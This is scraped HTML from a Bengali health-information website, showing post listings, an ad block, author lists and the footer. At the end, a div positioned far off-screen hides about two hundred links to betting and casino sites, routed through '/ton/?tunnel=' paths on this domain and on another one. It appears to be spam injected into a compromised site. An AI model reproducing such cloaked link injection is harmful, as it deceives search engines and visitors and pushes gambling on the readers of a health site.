<a class="elementor-post__thumbnail__link" href="https://www.healthinside.in/when-to-take-insulin-in-bengali/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" width="300" height="162" data-src="https://www.healthinside.in/wp-content/uploads/2023/12/Insulin-300x162.jpg" class="attachment-medium size-medium wp-image-9836" alt="ডায়াবেটিস" /></div>
</a><div class="elementor-post__text"><p class="elementor-post__title">
<a href="https://www.healthinside.in/when-to-take-insulin-in-bengali/" >
ডায়াবেটিস রোগীকে কখন দিতে হয় ইনসুলিন?			</a></p><div class="elementor-post__meta-data">
<span class="elementor-post-date">
December 29, 2023		</span>
<span class="elementor-post-avatar">
No Comments		</span></div></div></article><article class="elementor-post elementor-grid-item post-9831 post type-post status-publish format-standard has-post-thumbnail hentry category-pain">
<a class="elementor-post__thumbnail__link" href="https://www.healthinside.in/treatment-of-uric-acid-in-bengali/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="162" data-src="https://www.healthinside.in/wp-content/uploads/2023/12/uric-acid-300x162.jpg" class="attachment-medium size-medium wp-image-9832" alt="ইউরিক অ্যাসিড" /></div>
</a><div class="elementor-post__text"><p class="elementor-post__title">
<a href="https://www.healthinside.in/treatment-of-uric-acid-in-bengali/" >
ইউরিক অ্যাসিড কমানোর উপায়			</a></p><div class="elementor-post__meta-data">
<span class="elementor-post-date">
December 29, 2023		</span>
<span class="elementor-post-avatar">
No Comments		</span></div></div></article><article class="elementor-post elementor-grid-item post-9826 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
<a class="elementor-post__thumbnail__link" href="https://www.healthinside.in/rabies-treatment-in-bengali/" tabindex="-1" ><div class="elementor-post__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="162" data-src="https://www.healthinside.in/wp-content/uploads/2023/12/Dog-Bite-300x162.jpg" class="attachment-medium size-medium wp-image-9827" alt="কুকুরে কামড়ালে করণীয় কি" /></div>
</a><div class="elementor-post__text"><p class="elementor-post__title">
<a href="https://www.healthinside.in/rabies-treatment-in-bengali/" >
কুকুরে কামড়ালে করণীয় কি			</a></p><div class="elementor-post__meta-data">
<span class="elementor-post-date">
December 25, 2023		</span>
<span class="elementor-post-avatar">
No Comments		</span></div></div></article></div></div></div><div class="elementor-element elementor-element-d17936f elementor-align-right elementor-widget elementor-widget-button" data-id="d17936f" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/blogs">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">See More</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-7f268e5 elementor-widget elementor-widget-html" data-id="7f268e5" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1590535398275516"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-1590535398275516"
data-ad-slot="5410055490"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><div class="elementor-element elementor-element-d9c9044 elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d9c9044" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><div class="elementor-icon-box-title">
<a href="/author" >
Meet Our Authors						</a></div><p class="elementor-icon-box-description">
আমাদের বিশিষ্ট লেখক এবং চিকিৎসক</p></div></div></div></div><div class="elementor-element elementor-element-50dff93 elementor-widget elementor-widget-shortcode" data-id="50dff93" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="shortcode-author-avatars" style="padding-left: 0.2em;"><div class="author-list"><div class="user with-name name-group-0-d name-group-1-p name-group-last-c user-20" style=""><a href="https://www.healthinside.in/author/dr-prasenjit-chattopadhyay/" title="Dr Prasenjit Chattopadhyay"><span class="avatar"><img data-lazyloaded="1" src="[data-uri]" data-src='https://www.healthinside.in/wp-content/litespeed/avatar/c35e47a91978f99adabaeb9ca0a5c68d.jpg?ver=1768422798' data-srcset='https://www.healthinside.in/wp-content/litespeed/avatar/7135ee821bae20f4c4f02013118ad2ad.jpg?ver=1768422798 2x' class='avatar avatar-65 photo' height='65' width='65' decoding='async' alt="avatar for Dr Prasenjit Chattopadhyay"  style=""  /></span><span class="name">Dr Prasenjit Chattopadhyay</span></a></div><div class="user with-name name-group-0-a name-group-last-h user-21" style=""><a href="https://www.healthinside.in/author/amarendra-haldar/" title="Amarendra Haldar"><span class="avatar"><img data-lazyloaded="1" src="[data-uri]" data-src='https://www.healthinside.in/wp-content/litespeed/avatar/7c2e5a34dbe9a1ce525cdb637c542181.jpg?ver=1768417893' data-srcset='https://www.healthinside.in/wp-content/litespeed/avatar/0057265f6a0ae5edb04e55c877a08893.jpg?ver=1768417893 2x' class='avatar avatar-65 photo' height='65' width='65' decoding='async' alt="avatar for Amarendra Haldar"  style=""  /></span><span class="name">Amarendra Haldar</span></a></div><div class="user with-name name-group-0-s name-group-last-r user-26" style=""><a href="https://www.healthinside.in/author/subhas-roy/" title="Subhas Roy"><span class="avatar"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="65" height="65" data-src="https://www.healthinside.in/wp-content/uploads/2022/04/Subhas-Roy-150x150.jpg" class="avatar avatar-65 photo" decoding="async" data-srcset="https://www.healthinside.in/wp-content/uploads/2022/04/Subhas-Roy-150x150.jpg 150w, https://www.healthinside.in/wp-content/uploads/2022/04/Subhas-Roy.jpg 300w" data-sizes="(max-width: 65px) 100vw, 65px" alt="avatar for Subhas Roy"  style=""  /></span><span class="name">Subhas Roy</span></a></div><div class="user with-name name-group-0-d name-group-1-s name-group-last-k user-14" style=""><a href="https://www.healthinside.in/author/dr-santosh-kumar/" title="Dr. Santosh Kumar"><span class="avatar"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="65" height="65" data-src="https://www.healthinside.in/wp-content/uploads/2021/02/Dr-Santosh-kumar-150x150.jpg" class="avatar avatar-65 photo" decoding="async" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/02/Dr-Santosh-kumar.jpg 150w, https://www.healthinside.in/wp-content/uploads/2021/02/Dr-Santosh-kumar-20x20.jpg 20w" data-sizes="(max-width: 65px) 100vw, 65px" alt="avatar for Dr. Santosh Kumar"  style=""  /></span><span class="name">Dr. Santosh Kumar</span></a></div><div class="user with-name name-group-0-d name-group-1-b name-group-last-p user-37" style=""><a href="https://www.healthinside.in/author/dr-bimalesh-purkait/" title="Dr. Bimalesh Purkait"><span class="avatar"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="65" height="65" data-src="https://www.healthinside.in/wp-content/uploads/2023/04/Dr.-Bimalesh-Purkait-96x96.jpg" class="avatar avatar-65 photo" decoding="async" data-srcset="https://www.healthinside.in/wp-content/uploads/2023/04/Dr.-Bimalesh-Purkait-96x96.jpg 96w, https://www.healthinside.in/wp-content/uploads/2023/04/Dr.-Bimalesh-Purkait.jpg 150w, https://www.healthinside.in/wp-content/uploads/2023/04/Dr.-Bimalesh-Purkait-24x24.jpg 24w, https://www.healthinside.in/wp-content/uploads/2023/04/Dr.-Bimalesh-Purkait-48x48.jpg 48w" data-sizes="(max-width: 65px) 100vw, 65px" alt="avatar for Dr. Bimalesh Purkait"  style=""  /></span><span class="name">Dr. Bimalesh Purkait</span></a></div><div class="user with-name name-group-0-d name-group-1-a name-group-last-k user-13" style=""><a href="https://www.healthinside.in/author/dr-arnab-karmakar/" title="Dr. Arnab Karmakar"><span class="avatar"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="65" height="65" data-src="https://www.healthinside.in/wp-content/uploads/2021/02/Arnab-Karmakar-150x150.jpg" class="avatar avatar-65 photo" decoding="async" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/02/Arnab-Karmakar.jpg 150w, https://www.healthinside.in/wp-content/uploads/2021/02/Arnab-Karmakar-20x20.jpg 20w" data-sizes="(max-width: 65px) 100vw, 65px" alt="avatar for Dr. Arnab Karmakar"  style=""  /></span><span class="name">Dr. Arnab Karmakar</span></a></div></div></div></div></div></div><div class="elementor-element elementor-element-c7e999c elementor-align-right elementor-widget elementor-widget-button" data-id="c7e999c" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/author">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">See More</span>
</span>
</a></div></div></div></div></div></div></section></div><div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support"><div data-elementor-type="wp-post" data-elementor-id="7987" class="elementor elementor-7987" data-elementor-post-type="elementskit_template"><section class="elementor-section elementor-top-section elementor-element elementor-element-685d57dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="685d57dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1271c524" data-id="1271c524" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-774381a3 elementor-widget elementor-widget-text-editor" data-id="774381a3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>“Health Inside” is an Indian website known primarily as an online publisher of news &amp; information pertaining to human health and well-being. The site also includes information pertaining to mental health.</p></div></div><div class="elementor-element elementor-element-7eb239cb e-grid-align-left e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7eb239cb" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid">
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/healthinside.in/" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-353b426" href="https://www.instagram.com/healthinside.in/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/c/HealthInsideBangla/" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-54bee110" data-id="54bee110" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-10fb3e5b elementor-widget elementor-widget-heading" data-id="10fb3e5b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">Our Authors</div></div></div><div class="elementor-element elementor-element-4d42aff8 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d42aff8" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/author/dr-amrish-jha/"><span class="elementor-icon-list-text">Dr. Amrish Jha</span>
</a></li><li class="elementor-icon-list-item">
<a href="/author/dr-upal-sengupta/"><span class="elementor-icon-list-text">Dr. Upal Sengupta</span>
</a></li><li class="elementor-icon-list-item">
<a href="/author/anshula-banerjee/"><span class="elementor-icon-list-text">Anshula Banerjee</span>
</a></li><li class="elementor-icon-list-item">
<a href="/author/dr-santosh-kumar/"><span class="elementor-icon-list-text">Dr. Santosh Kumar</span>
</a></li><li class="elementor-icon-list-item">
<a href="/author"><span class="elementor-icon-list-text">See more</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cdcce7b" data-id="cdcce7b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e134beb elementor-widget elementor-widget-heading" data-id="7e134beb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">Useful Links</div></div></div><div class="elementor-element elementor-element-4a94c6f8 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a94c6f8" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/about"><span class="elementor-icon-list-text">About</span>
</a></li><li class="elementor-icon-list-item">
<a href="/contact"><span class="elementor-icon-list-text">Contact</span>
</a></li><li class="elementor-icon-list-item">
<a href="/become-an-author"><span class="elementor-icon-list-text">Became an Author</span>
</a></li><li class="elementor-icon-list-item">
<a href="/blogs"><span class="elementor-icon-list-text">Posts</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.healthinside.in/sitemap_index.xml"><span class="elementor-icon-list-text">Sitemap</span>
</a></li><li class="elementor-icon-list-item">
<a href="/login"><span class="elementor-icon-list-text">Author Login</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c6e0eb3" data-id="7c6e0eb3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-48bf2b90 elementor-widget elementor-widget-heading" data-id="48bf2b90" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">Legal</div></div></div><div class="elementor-element elementor-element-2eae9f1a elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2eae9f1a" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/terms-and-conditions"><span class="elementor-icon-list-text">Terms and Conditions</span>
</a></li><li class="elementor-icon-list-item">
<a href="/user-policy"><span class="elementor-icon-list-text">User Policy</span>
</a></li><li class="elementor-icon-list-item">
<a href="/privacy-policy"><span class="elementor-icon-list-text">Privacy Policy</span>
</a></li><li class="elementor-icon-list-item">
<a href="/cookie-policy"><span class="elementor-icon-list-text">Cookie Policy</span>
</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4315a0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4315a0e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b72d1c" data-id="2b72d1c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b87bc07 elementor-widget elementor-widget-html" data-id="b87bc07" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://www.healthinside.in/ton/?tunnel=lotus365">lotus365</a>
<a href="https://www.healthinside.in/ton/?tunnel=daman-game">daman-game</a>
<a href="https://www.healthinside.in/ton/?tunnel=24betting">24betting</a>
<a href="https://www.healthinside.in/ton/?tunnel=goldsbet">goldsbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=ekbet">ekbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=91club">91club</a>
<a href="https://www.healthinside.in/ton/?tunnel=yolo247">yolo247</a>
<a href="https://www.healthinside.in/ton/?tunnel=betinexchange">betinexchange</a>
<a href="https://www.healthinside.in/ton/?tunnel=becric">becric</a>
<a href="https://www.healthinside.in/ton/?tunnel=k9win">k9win</a>
<a href="https://www.healthinside.in/ton/?tunnel=gugobet">gugobet</a>
<a href="https://www.healthinside.in/ton/?tunnel=sky247">sky247</a>
<a href="https://www.healthinside.in/ton/?tunnel=pb77">pb77</a>
<a href="https://www.healthinside.in/ton/?tunnel=n8-casino">n8-casino</a>
<a href="https://www.healthinside.in/ton/?tunnel=khelostar">khelostar</a>
<a href="https://www.healthinside.in/ton/?tunnel=jeetbuzz">jeetbuzz</a>
<a href="https://www.healthinside.in/ton/?tunnel=betstarexchange">betstarexchange</a>
<a href="https://www.healthinside.in/ton/?tunnel=marvel-bet">marvel-bet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Mostplay">Mostplay</a>
<a href="https://www.healthinside.in/ton/?tunnel=Stake">Stake</a>
<a href="https://www.healthinside.in/ton/?tunnel=Parimatch">Parimatch</a>
<a href="https://www.healthinside.in/ton/?tunnel=10Cric">10Cric</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betvisa">Betvisa</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betandyou">Betandyou</a>
<a href="https://www.healthinside.in/ton/?tunnel=Play247">Play247</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jeetbuzz">Jeetbuzz</a>
<a href="https://www.healthinside.in/ton/?tunnel=Xbet">Xbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=20Game">20Game</a>
<a href="https://www.healthinside.in/ton/?tunnel=Dafabet">Dafabet</a>
<a href="https://www.healthinside.in/ton/?tunnel=360bet">360bet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Mostbet">Mostbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Baji">Baji</a>
<a href="https://www.healthinside.in/ton/?tunnel=ICCWin">ICCWin</a>
<a href="https://www.healthinside.in/ton/?tunnel=1xbit">1xbit</a>
<a href="https://www.healthinside.in/ton/?tunnel=Zulabet">Zulabet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Crickex">Crickex</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bet65">Bet65</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jwin7">Jwin7</a>
<a href="https://www.healthinside.in/ton/?tunnel=1xbet">1xbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Baji999">Baji999</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bcgame">Bcgame</a>
<a href="https://www.healthinside.in/ton/?tunnel=Melbet">Melbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Panalobet">Panalobet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bet360">Bet360</a>
<a href="https://www.healthinside.in/ton/?tunnel=22bet">22bet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Online-Slots">Online-Slots</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bwin">Bwin</a>
<a href="https://www.healthinside.in/ton/?tunnel=Cbet">Cbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=1Win">1Win</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betssen">Betssen</a>
<a href="https://www.healthinside.in/ton/?tunnel=Sevenbet">Sevenbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Pinup">Pinup</a>
<a href="https://www.healthinside.in/ton/?tunnel=Megapari">Megapari</a>
<a href="https://www.healthinside.in/ton/?tunnel=Librabet">Librabet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bajilive">Bajilive</a>
<a href="https://www.healthinside.in/ton/?tunnel=Megapanalo">Megapanalo</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betway">Betway</a>
<a href="https://www.healthinside.in/ton/?tunnel=Pinnacle">Pinnacle</a>
<a href="https://www.healthinside.in/ton/?tunnel=Babu88">Babu88</a>
<a href="https://www.healthinside.in/ton/?tunnel=Rabona">Rabona</a>
<a href="https://www.healthinside.in/ton/?tunnel=Paripesa">Paripesa</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bet365">Bet365</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bhaggo">Bhaggo</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betibet">Betibet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jiliasia">Jiliasia</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bj88">Bj88</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jeetwin">Jeetwin</a>
<a href="https://www.healthinside.in/ton/?tunnel=MVB88">MVB88</a>
<a href="https://www.healthinside.in/ton/?tunnel=Hawkplay">Hawkplay</a>
<a href="https://www.healthinside.in/ton/?tunnel=Baji666">Baji666</a>
<a href="https://www.healthinside.in/ton/?tunnel=King-Game">King-Game</a>
<a href="https://www.healthinside.in/ton/?tunnel=20bet">20bet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Panaloko">Panaloko</a>
<a href="https://www.healthinside.in/ton/?tunnel=Cricket">Cricket</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betwinner">Betwinner</a>
<a href="https://www.healthinside.in/ton/?tunnel=Roobet">Roobet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Linebet">Linebet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Lodigame">Lodigame</a>
<a href="https://www.healthinside.in/ton/?tunnel=Reloadbet">Reloadbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Frxbet">Frxbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Lucky-Cola">Lucky-Cola</a>
<a href="https://www.healthinside.in/ton/?tunnel=9Wickets">9Wickets</a>
<a href="https://www.healthinside.in/ton/?tunnel=Megacasino">Megacasino</a>
<a href="https://www.healthinside.in/ton/?tunnel=Cyberbet">Cyberbet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Six6s">Six6s</a>
<a href="https://www.healthinside.in/ton/?tunnel=Krikya">Krikya</a>
<a href="https://www.healthinside.in/ton/?tunnel=MCW77">MCW77</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jeetbuzz88">Jeetbuzz88</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bajisports">Bajisports</a>
<a href="https://www.healthinside.in/ton/?tunnel=Online-Gambling">Online-Gambling</a>
<a href="https://www.healthinside.in/ton/?tunnel=Bkash">Bkash</a>
<a href="https://www.healthinside.in/ton/?tunnel=Kineko">Kineko</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jetabet">Jetabet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Biamobet">Biamobet</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betbuzz365">Betbuzz365</a>
<a href="https://www.healthinside.in/ton/?tunnel=Jungleraja">Jungleraja</a>
<a href="https://www.healthinside.in/ton/?tunnel=Baji365">Baji365</a>
<a href="https://www.healthinside.in/ton/?tunnel=Rajabaji">Rajabaji</a>
<a href="https://www.healthinside.in/ton/?tunnel=Betx365">Betx365</a>
<a href="https://lamhiephung.com/ton/?tunnel=tk88">tk88</a>
<a href="https://lamhiephung.com/ton/?tunnel=thienhabet">thienhabet</a>
<a href="https://lamhiephung.com/ton/?tunnel=v9bet">v9bet</a>
<a href="https://lamhiephung.com/ton/?tunnel=red88">red88</a>
<a href="https://lamhiephung.com/ton/?tunnel=typhu88">typhu88</a>
<a href="https://lamhiephung.com/ton/?tunnel=fi88">fi88</a>
<a href="https://lamhiephung.com/ton/?tunnel=sky88">sky88</a>
<a href="https://lamhiephung.com/ton/?tunnel=uk88">uk88</a>
<a href="https://lamhiephung.com/ton/?tunnel=sin88">sin88</a>
<a href="https://lamhiephung.com/ton/?tunnel=888b">888b</a>
<a href="https://lamhiephung.com/ton/?tunnel=bsport">bsport</a>
<a href="https://lamhiephung.com/ton/?tunnel=b29">b29</a>
<a href="https://lamhiephung.com/ton/?tunnel=8live">8live</a>
<a href="https://lamhiephung.com/ton/?tunnel=onbet">onbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=12bet">12bet</a>
<a href="https://lamhiephung.com/ton/?tunnel=sv88">sv88</a>
<a href="https://lamhiephung.com/ton/?tunnel=bk8">bk8</a>
<a href="https://lamhiephung.com/ton/?tunnel=bet88">bet88</a>
<a href="https://lamhiephung.com/ton/?tunnel=sv388">sv388</a>
<a href="https://lamhiephung.com/ton/?tunnel=luck8">luck8</a>
<a href="https://lamhiephung.com/ton/?tunnel=five88">five88</a>
<a href="https://lamhiephung.com/ton/?tunnel=ae888">ae888</a>
<a href="https://lamhiephung.com/ton/?tunnel=hb88">hb88</a>
<a href="https://lamhiephung.com/ton/?tunnel=thabet">thabet</a>
<a href="https://lamhiephung.com/ton/?tunnel=8xbet">8xbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=fb88">fb88</a>
<a href="https://lamhiephung.com/ton/?tunnel=123b">123b</a>
<a href="https://lamhiephung.com/ton/?tunnel=qh88">qh88</a>
<a href="https://lamhiephung.com/ton/?tunnel=8day">8day</a>
<a href="https://lamhiephung.com/ton/?tunnel=m88">m88</a>
<a href="https://lamhiephung.com/ton/?tunnel=188bet">188bet</a>
<a href="https://lamhiephung.com/ton/?tunnel=mu88">mu88</a>
<a href="https://lamhiephung.com/ton/?tunnel=i9bet">i9bet</a>
<a href="https://lamhiephung.com/ton/?tunnel=33win">33win</a>
<a href="https://lamhiephung.com/ton/?tunnel=f8bet">f8bet</a>
<a href="https://lamhiephung.com/ton/?tunnel=sodo">sodo</a>
<a href="https://lamhiephung.com/ton/?tunnel=789bet">789bet</a>
<a href="https://lamhiephung.com/ton/?tunnel=new88">new88</a>
<a href="https://lamhiephung.com/ton/?tunnel=vipbet">vipbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=jun88">jun88</a>
<a href="https://lamhiephung.com/ton/?tunnel=shbet">shbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=me88">me88</a>
<a href="https://lamhiephung.com/ton/?tunnel=sm66">sm66</a>
<a href="https://lamhiephung.com/ton/?tunnel=pog79">pog79</a>
<a href="https://lamhiephung.com/ton/?tunnel=oxbet">oxbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=ta88">ta88</a>
<a href="https://lamhiephung.com/ton/?tunnel=zbet">zbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=debet">debet</a>
<a href="https://lamhiephung.com/ton/?tunnel=hit23">hit23</a>
<a href="https://lamhiephung.com/ton/?tunnel=one88">one88</a>
<a href="https://lamhiephung.com/ton/?tunnel=1xbet">1xbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=w88">w88</a>
<a href="https://lamhiephung.com/ton/?tunnel=sunwin">sunwin</a>
<a href="https://lamhiephung.com/ton/?tunnel=lucky88">lucky88</a>
<a href="https://lamhiephung.com/ton/?tunnel=okvip">okvip</a>
<a href="https://lamhiephung.com/ton/?tunnel=79king">79king</a>
<a href="https://lamhiephung.com/ton/?tunnel=868vip">868vip</a>
<a href="https://lamhiephung.com/ton/?tunnel=fun88">fun88</a>
<a href="https://lamhiephung.com/ton/?tunnel=hi88">hi88</a>
<a href="https://lamhiephung.com/ton/?tunnel=j88">j88</a>
<a href="https://lamhiephung.com/ton/?tunnel=kubet">kubet</a>
<a href="https://lamhiephung.com/ton/?tunnel=miso88">miso88</a>
<a href="https://lamhiephung.com/ton/?tunnel=mu9">mu9</a>
<a href="https://lamhiephung.com/ton/?tunnel=p3">p3</a>
<a href="https://lamhiephung.com/ton/?tunnel=rio66">rio66</a>
<a href="https://lamhiephung.com/ton/?tunnel=RS8">RS8</a>
<a href="https://lamhiephung.com/ton/?tunnel=s666">s666</a>
<a href="https://lamhiephung.com/ton/?tunnel=sbobet">sbobet</a>
<a href="https://lamhiephung.com/ton/?tunnel=sv88">sv88</a>
<a href="https://lamhiephung.com/ton/?tunnel=tf88">tf88</a>
<a href="https://lamhiephung.com/ton/?tunnel=vin777">vin777</a>
<a href="https://lamhiephung.com/ton/?tunnel=xo66">xo66</a>
<a href="https://lamhiephung.com/ton/?tunnel=xoso66">xoso66</a>
<a href="https://lamhiephung.com/ton/?tunnel=may88">may88</a>
<a href="https://lamhiephung.com/ton/?tunnel=rio66">rio66</a>
<a href="https://lamhiephung.com/ton/?tunnel=xo88">xo88</a>
<a href="https://lamhiephung.com/ton/?tunnel=TF88">TF88</a>
<a href="https://lamhiephung.com/ton/?tunnel=fabet">fabet</a>
<a href="https://lamhiephung.com/ton/?tunnel=nbet">nbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=hi88">hi88</a>
<a href="https://lamhiephung.com/ton/?tunnel=xoilac">xoilac</a>
<a href="https://lamhiephung.com/ton/?tunnel=33win">33win</a>
<a href="https://lamhiephung.com/ton/?tunnel=new88">new88</a>
<a href="https://lamhiephung.com/ton/?tunnel=jun88">jun88</a>
<a href="https://lamhiephung.com/ton/?tunnel=kèo-nhà-cái">kèo-nhà-cái</a>
<a href="https://lamhiephung.com/ton/?tunnel=w88">w88</a>
<a href="https://lamhiephung.com/ton/?tunnel=shbet">shbet</a>
<a href="https://lamhiephung.com/ton/?tunnel=fun88">fun88</a>
<a href="https://lamhiephung.com/ton/?tunnel=sunwin">sunwin</a>
<a href="https://lamhiephung.com/ton/?tunnel=xoilac-tv">xoilac-tv</a>
<a href="https://lamhiephung.com/ton/?tunnel=keonhacai">keonhacai</a>
<a href="https://lamhiephung.com/ton/?tunnel=alo789">alo789</a>
<a href="https://lamhiephung.com/ton/?tunnel=xsmn">xsmn</a>
<a href="https://lamhiephung.com/ton/?tunnel=xsmb">xsmb</a>
<a href="https://lamhiephung.com/ton/?tunnel=xổ số miền nam">xổ số miền nam</a>
<a href="https://lamhiephung.com/ton/?tunnel=xổ số miền bắc">xổ số miền bắc</a>
<a href="https://lamhiephung.com/ton/?tunnel=sxmb">sxmb</a>
<a href="https://lamhiephung.com/ton/?tunnel=sxmn">sxmn</a>
